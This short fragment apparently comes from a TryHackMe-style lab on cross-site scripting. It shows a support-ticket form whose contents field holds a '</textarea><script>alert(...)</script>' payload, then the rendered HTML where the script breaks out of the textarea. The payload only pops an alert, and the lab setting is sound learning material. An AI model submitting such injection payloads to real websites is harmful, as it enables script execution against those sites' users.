 Create Ticket ×
Ticket Subject
XSS
Ticket Contents
</textarea><script>alert('THM');</script>
Close Create Ticket
<div><label>Ticket Contents:</label></div>
<div><textarea class="form-control"></textarea><script>alert('THM');</script></textarea></div>
</div>
/div>